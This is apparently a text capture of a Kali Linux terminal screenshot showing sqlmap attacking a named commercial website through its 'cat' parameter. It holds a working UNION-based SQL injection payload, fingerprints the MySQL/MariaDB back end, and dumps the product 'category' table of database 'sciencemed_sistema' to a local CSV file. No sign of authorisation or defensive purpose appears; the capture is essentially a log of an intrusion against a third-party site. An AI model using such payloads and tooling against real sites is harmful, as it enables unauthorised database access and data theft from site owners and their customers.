 Applications Places Terminal Jan 23 00:28
root@kali: /
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cat=7' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176707671,0x504b546945654673546451426d7854517379626d43506f6d46734a7048754c4b6f446e5778744562,0x7162717871)
,NULL,NULL,NULL-- -
---
[00:22:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:22:03] [INFO] fetching entries of column(s) 'name' for table 'category' in database 'sciencemed_sistema'
[00:22:10] [WARNING] reflective value(s) found and filtering out
Database: sciencemed_sistema
Table: category
[10 entries]
+---------------------+
| name                |
+---------------------+
| Accesories          |
| Centrifuges         |
| Homogenizers        |
| Liquid Handlings    |
| Magnetic Stirrers   |
| Mixers and Rotators |
| Overhead Stirrers   |
| Rotary Evaporators  |
| Shakers             |
| Thermo Controls     |
+---------------------+
[00:22:10] [INFO] table 'sciencemed_sistema.category' dumped to CSV file '/root/.local/share/sqlmap/output/science-med.com/dump/sciencemed_sistema/category.csv'
[00:22:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/science-med.com'
[*] ending @ 00:22:10 /2023-01-23/